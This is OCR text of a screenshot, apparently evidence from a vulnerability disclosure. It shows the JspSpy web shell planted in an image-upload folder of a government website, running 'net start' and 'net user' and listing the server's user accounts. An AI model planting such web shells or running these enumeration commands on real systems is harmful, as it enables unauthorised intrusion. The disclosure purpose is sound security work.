 JspSpy Codz By - Ninty - Windows Internet Explorer
http://www. .gov.cn/UploadFile/Image/winJDK5.jsp
收藏夹 网页快讯库
JspSpy Codz By - Ninty
Internet 区域当前已关闭保护模式。单击此处打开安全设置。
www.
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Downlo
Execute Program »
Parameter
cmd.exe /c net start > E:/bea/user_projects/domains/base_domain/servers/TpriWeb/stage/ 12 Execute
Execute Shell »
Parameter
cmd.exe /c net user Execute
User accounts for \\JTBWEB-1
-------------------------------------------------------------------------------
aaaaaa Administrator any
gengsj Guest mysql
net SUPPORT_388945a0
The command completed successfully.
www.wooyun.org